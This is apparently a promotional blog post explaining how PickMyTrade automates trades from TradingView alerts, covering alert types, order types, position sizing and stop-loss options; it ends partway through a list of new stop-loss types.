In the fast-paced world of trading, automation can be a game changer. PickMyTrade allows traders to automate their trades using TradingView indicators and strategies, making it easier to execute trades based on market conditions. In this blog, we will explore the features of PickMyTrade, focusing on how to effectively set up alerts for buy, sell, and close positions, as well as the various order types and stop-loss strategies available.
Understanding Alerts in PickMyTrade
Alerts are the backbone of automating your trading strategy with PickMyTrade. There are three primary types of alerts you can set up: buy, sell, and close. Each alert type serves a specific purpose in managing your trading positions.
Buy Alerts
When you select a buy alert, any existing sell positions will be closed, and any open orders will be canceled. This ensures that your trading strategy focuses solely on entering a new buy position without conflicting orders.

Sell Alerts
Similarly, a sell alert will cancel any open buy orders and close existing buy positions. This feature helps maintain clarity in your trading strategy, preventing potential conflicts between buy and sell orders.

Close Alerts
Close alerts are designed to close all open positions in your trading account. If there are any open orders, they will be canceled, and no new positions will be opened. This feature is particularly useful for risk management, allowing you to exit the market quickly when needed.

Order Types: Limit vs Market
In addition to alert types, you can choose between different order types when setting up your trades. The two main order types are limit orders and market orders.
Limit Orders
Limit orders allow you to specify the price at which you want to enter a trade. If the market reaches your specified price, the order will be executed. This is useful for traders who want to control their entry points.

Market Orders
Market orders, on the other hand, execute immediately at the current market price. This type of order is best when you want to enter a trade quickly without waiting for a specific price level.

Setting Entry Order Cancellation
A new feature in PickMyTrade allows you to set a time limit for your limit orders. If your limit order does not get filled within a specified number of seconds, it will be automatically canceled. For instance, if you set the time to five seconds and the order is not filled, it will be canceled automatically. Setting this feature to zero means the order will remain active until manually canceled or filled.

Choosing Quantity Types
When setting up trades, you can choose between two quantity types: absolute quantity and risk percentage. Understanding these options is crucial for effective risk management.
Absolute Quantity
This option allows you to specify the exact number of contracts you wish to trade. It’s straightforward and gives you complete control over your trade size.

Risk Percentage
The risk percentage option lets you define how much of your account you are willing to risk on a trade. For example, if your account balance is $10,000 and you set a risk percentage of 1%, you will risk $100 on that trade. This approach helps in managing your overall exposure and maintaining a balanced trading strategy.

Understanding Stop-Loss Types
Stop-loss orders are essential for managing risk in trading. PickMyTrade offers several types of stop-loss strategies to cater to different trading styles. The key types include:
Standard Stop-Loss
This is the basic stop-loss order, which triggers a sell order if the price falls to a specified level.
Trail Stop-Loss
A trail stop-loss moves with the market price. If the market price rises, the stop-loss price rises, helping to lock in profits while still providing protection against significant losses.
New Stop-Loss Types
Previously, PickMyTrade only offered three stop-loss types, but it now includes five. Let’s explore some of the new options:
- Total Loss: Specify a total loss value in USD for one contract. For example, if you enter a buy trade at $100 and set a stop loss at $95, your total loss would be $100 if the market moves against you.
